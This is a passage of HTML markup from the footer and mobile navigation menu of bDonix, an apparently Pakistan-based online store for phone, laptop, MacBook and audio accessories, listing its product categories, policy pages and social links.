TRACK ORDERS</h4><div class="info-box-inner reset-last-child"data-elementor-setting-key="content"><p>Track or cancel orders.</p></div></div><a href="#" class="wd-info-box-link wd-fill" aria-label="Infobox link"></a></div></div></div></div></div></div></div></section></div></div></div><footer class="wd-footer footer-container color-scheme-dark"><div class="container main-footer wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="5629" class="elementor elementor-5629"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-69309769 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69309769" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-511f49a4 color-scheme-dark" data-id="511f49a4" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-90ee3af elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="90ee3af" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img width="294" height="98" src="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg" class="attachment-large size-large wp-image-20129" alt="Mobile Phone accessories in pakistan" loading="lazy" srcset="https://bdonix.com/wp-content/uploads/2023/03/Company-Logo.jpg 294w, https://bdonix.com/wp-content/uploads/2023/03/Company-Logo-150x50.jpg 150w" sizes="auto, (max-width: 294px) 100vw, 294px" fetchpriority="high" decoding="sync"/></div></div><div class="elementor-element elementor-element-da9e98c elementor-widget elementor-widget-wd_text_block" data-id="da9e98c" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"><p>bDonix was established in 2010. About us, The Head Quarter is located in Lahore, Now having distributions centers, we can deliver goods all across Pakistan. You can have online shopping with ease across Pakistan. We offer Free Shipping of goods under mentioned criteria as well.  Though striving for more then 10 years , we have developed long and stable relationship with our customers. We are among the top distributor’s of Laptop &amp; Mobile Accessories, Gadgets.</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a4273d color-scheme-dark" data-id="3a4273d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5ebd565f elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="5ebd565f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-black">
<a  href="#">
USEFUL LINKS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/about-us-online-shopping-in-pakistan/">
About Us
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/privacy-policy/">
Privacy Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/refund-policy-return/">
Refund &amp; Return Policy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/contact-us-for-mobile-phone-accessories-in-pakistan/">
Contact Us
</a></li><li class="item-with-label item-label-primary">
<a  href="https://bdonix.com/faq/">
FAQs
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f452adb" data-id="f452adb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-31495c9 elementor-widget__width-initial elementor-widget elementor-widget-wd_image_or_svg" data-id="31495c9" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<a  href="https://www.dealers.bdonix.com/" aria-label="Image link">
<img data-lazyloaded="1" src="[data-uri]" width="640" height="452" data-src="https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon.png 640w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-430x304.png 430w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-150x106.png 150w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-600x424.png 600w, https://bdonix.com/wp-content/uploads/2023/03/wholesale-icon-300x212.png 300w" data-sizes="auto, (max-width: 640px) 100vw, 640px" />							</a></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5fe9e8a9 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fe9e8a9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fd00223 color-scheme-dark" data-id="fd00223" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9906543 elementor-widget elementor-widget-wd_text_block" data-id="9906543" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Payment System:</p></div></div></div><div class="elementor-element elementor-element-02fd814 elementor-widget elementor-widget-wd_image_or_svg" data-id="02fd814" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="115" height="24" data-src="https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-115x24.jpg" class="attachment-x24 size-x24" alt="" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-115x24.jpg 115w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options-150x31.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-payment-options.jpg 230w" data-sizes="auto, (max-width: 115px) 100vw, 115px" /></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a3a7776 color-scheme-dark" data-id="7a3a7776" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3d9f521 elementor-widget elementor-widget-wd_text_block" data-id="3d9f521" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Shipping System:</p></div></div></div><div class="elementor-element elementor-element-ad6a65d elementor-widget elementor-widget-wd_image_or_svg" data-id="ad6a65d" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div class="elementor-widget-container"><div class="wd-image text-left">
<img data-lazyloaded="1" src="[data-uri]" width="200" height="24" data-src="https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-200x24.jpg" class="attachment-x24 size-x24" alt="bDonix Courier Partners" decoding="async" loading="lazy" data-srcset="https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-200x24.jpg 200w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-250x30.jpg 250w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners-150x18.jpg 150w, https://bdonix.com/wp-content/uploads/2021/10/bdonix-courier-partners.jpg 400w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c22102b color-scheme-dark" data-id="2c22102b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ffb9c59 elementor-widget elementor-widget-wd_text_block" data-id="ffb9c59" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left color-title"><p>Our Social Links:</p></div></div></div><div class="elementor-element elementor-element-7f57d72f elementor-widget elementor-widget-wd_social_buttons" data-id="7f57d72f" data-element_type="widget" data-widget_type="wd_social_buttons.default"><div class="elementor-widget-container"><div
class=" wd-social-icons wd-style-colored wd-size-small social-follow wd-shape-circle color-scheme-dark text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/BDONIX/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/bdonix_pk" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/bdonix_pk/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/@bdonix4775" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.pinterest.com/bDonix1/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.snapchat.com/add/bdonix22" target="_blank" class=" wd-social-icon social-snapchat" aria-label="Snapchat social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.tiktok.com/@bdonix" target="_blank" class=" wd-social-icon social-tiktok" aria-label="TikTok social link">
<span class="wd-icon"></span>
</a></div></div></div></div></div></div></section></div></div><div class="wd-copyrights copyrights-wrapper wd-layout-centered"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
<small><a href="https://bdonix.com"><strong>bDonix</strong></a> <i class="fa fa-copyright"></i>  2023 CREATED BY <a href="https://shehzadonline.com.com"><strong>ShehzadOnline</strong></a>. PREMIUM E-COMMERCE SOLUTIONS.</small></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bdonix.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul class="wd-nav wd-nav-mob-tab wd-style-underline"><li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a></li><li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a></li></ul><ul id="menu-all-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12895 item-level-1" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15777 item-level-1" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13194 item-level-1" ><a href="https://bdonix.com/product-category/macbook-screen-protector/" class="woodmart-nav-link">Macbook Screen Protectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16760 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-cover-price/" class="woodmart-nav-link">Keyboard Cover</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13216 item-level-1" ><a href="https://bdonix.com/product-category/hard-shell-cases/" class="woodmart-nav-link">Hard Shell Cases</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19236 item-level-1" ><a href="https://bdonix.com/product-category/buy-macbook-sleeve-air-pro/" class="woodmart-nav-link">MacBook Sleeve</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20428 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-charger-price/" class="woodmart-nav-link">Macbook Charger</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15597 item-level-1" ><a href="https://bdonix.com/product-category/macbook-battery-price/" class="woodmart-nav-link">Macbook Batteries</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19125 item-level-1" ><a href="https://bdonix.com/product-category/apple-macbook-trackpad-price/" class="woodmart-nav-link">MacBook Trackpads</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24161 item-level-0" ><a href="https://bdonix.com/product-category/audio-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Audio/Video Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-headphones/" class="woodmart-nav-link">Bluetooth Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-receiver/" class="woodmart-nav-link">Bluetooth Receiver</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-handsfree/" class="woodmart-nav-link">Bluetooth Handsfree</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14997 item-level-1" ><a href="https://bdonix.com/product-category/headphone-price/" class="woodmart-nav-link">Headphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15886 item-level-1" ><a href="https://bdonix.com/product-category/earphone-price/" class="woodmart-nav-link">Earphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14510 item-level-1" ><a href="https://bdonix.com/product-category/best-voice-recorder/" class="woodmart-nav-link">Voice Recorder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14487 item-level-1" ><a href="https://bdonix.com/product-category/aux-cable-price/" class="woodmart-nav-link">Aux Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14010 item-level-1" ><a href="https://bdonix.com/product-category/bluetooth-speaker/" class="woodmart-nav-link">Bluetooth Speakers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13465 item-level-1" ><a href="https://bdonix.com/product-category/microphone-price/" class="woodmart-nav-link">Microphones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13427 item-level-1" ><a href="https://bdonix.com/product-category/ip-camera-price/" class="woodmart-nav-link">IP Cameras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18180 item-level-1" ><a href="https://bdonix.com/product-category/gimbal/" class="woodmart-nav-link">Gimbal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13615 item-level-1" ><a href="https://bdonix.com/product-category/tripod-stand/" class="woodmart-nav-link">Tripod Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13616 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13617 item-level-1" ><a href="https://bdonix.com/product-category/ring-light-price/" class="woodmart-nav-link">Ring Lights</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14003 item-level-1" ><a href="https://bdonix.com/product-category/tv-receiver-price/" class="woodmart-nav-link">TV Receivers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13618 item-level-1" ><a href="https://bdonix.com/product-category/vr-glasses-price/" class="woodmart-nav-link">VR Glasses</a></li></ul></li></ul><ul id="menu-all-categories-2" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24163 item-level-0" ><a href="https://bdonix.com/product-category/custom-skins/" class="woodmart-nav-link"><span class="nav-link-text">Custom Skins</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24202 item-level-1" ><a href="https://bdonix.com/product-category/mobile-tablet-skins/" class="woodmart-nav-link">Mobile/Tablet Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24203 item-level-1" ><a href="https://bdonix.com/product-category/computer-and-laptop-skin/" class="woodmart-nav-link">Computer/Laptop Skins</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24650 item-level-0" ><a href="https://bdonix.com/product-category/mobile-phone-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Mobile Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-12895 item-level-1" ><a href="https://bdonix.com/product-category/gamepad-price/" class="woodmart-nav-link">Gamepads</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15777 item-level-1" ><a href="https://bdonix.com/product-category/pubg-trigger-price/" class="woodmart-nav-link">PUBG Triggers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12811 item-level-1" ><a href="https://bdonix.com/product-category/car-holder/" class="woodmart-nav-link">Car Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15749 item-level-1" ><a href="https://bdonix.com/product-category/bike-mobile-holder/" class="woodmart-nav-link">Bike Mobile Holder</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15746 item-level-1" ><a href="https://bdonix.com/product-category/table-stand/" class="woodmart-nav-link">Table Stand</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14580 item-level-1" ><a href="https://bdonix.com/product-category/smart-watch-price/" class="woodmart-nav-link">Smart Watch</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12840 item-level-1" ><a href="https://bdonix.com/product-category/selfie-stick-price/" class="woodmart-nav-link">Selfie Stick</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12844 item-level-1" ><a href="https://bdonix.com/product-category/charging-cable-for-mobiles/" class="woodmart-nav-link">Charging Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12867 item-level-1" ><a href="https://bdonix.com/product-category/power-bank-price/" class="woodmart-nav-link">Power Bank</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12883 item-level-1" ><a href="https://bdonix.com/product-category/memory-cards/" class="woodmart-nav-link">Memory Cards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12887 item-level-1" ><a href="https://bdonix.com/product-category/mobile-chargers/" class="woodmart-nav-link">Mobile Chargers</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24160 item-level-0" ><a href="https://bdonix.com/product-category/laptop-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Laptop/Computer Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13077 item-level-1" ><a href="https://bdonix.com/product-category/laptop-skins/" class="woodmart-nav-link">Laptop Skins</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13176 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cleaner-price/" class="woodmart-nav-link">Laptop Cleaners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12980 item-level-1" ><a href="https://bdonix.com/product-category/laptop-cooling-pad-price/" class="woodmart-nav-link">Laptop Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13147 item-level-1" ><a href="https://bdonix.com/product-category/laptop-sleeves/" class="woodmart-nav-link">Laptop Sleeves</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13273 item-level-1" ><a href="https://bdonix.com/product-category/laptop-bag-price/" class="woodmart-nav-link">Laptop Bags</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16829 item-level-1" ><a href="https://bdonix.com/product-category/flash-drive-price/" class="woodmart-nav-link">Flash Drives</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14572 item-level-1" ><a href="https://bdonix.com/product-category/usb-hub-price/" class="woodmart-nav-link">USB Hubs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14172 item-level-1" ><a href="https://bdonix.com/product-category/laptop-charger-price/" class="woodmart-nav-link">Laptop Chargers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13477 item-level-1" ><a href="https://bdonix.com/product-category/connector-price/" class="woodmart-nav-link">Connectors</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14035 item-level-1" ><a href="https://bdonix.com/product-category/external-hard-drive-case/" class="woodmart-nav-link">Hard Drive Case</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13609 item-level-1" ><a href="https://bdonix.com/product-category/barcode-scanner-and-thermal-printer/" class="woodmart-nav-link">Barcode Scanner &amp; Thermal Printers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14061 item-level-1" ><a href="https://bdonix.com/product-category/hdmi-cable/" class="woodmart-nav-link">HDMI Cable</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13733 item-level-1" ><a href="https://bdonix.com/product-category/lan-cable-price/" class="woodmart-nav-link">Ethernet Cables</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16321 item-level-1" ><a href="https://bdonix.com/product-category/keyboard-price/" class="woodmart-nav-link">Keyboards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16324 item-level-1" ><a href="https://bdonix.com/product-category/mouse-price/" class="woodmart-nav-link">Mouses</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13565 item-level-1" ><a href="https://bdonix.com/product-category/wifi-router-price/" class="woodmart-nav-link">Routers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16628 item-level-1" ><a href="https://bdonix.com/product-category/attendance-machine-price/" class="woodmart-nav-link">Attendance System</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24649 item-level-0" ><a href="https://bdonix.com/product-category/macbook-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Macbook Accessories</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19515 item-level-1" ><a href="https://bdonix.com/product-category/macbook-skins-and-protectors/" class="woodmart-nav-link">MacBook Skins &amp; Protectors</a></li><li class="menu-item menu-item-type-taxonomy 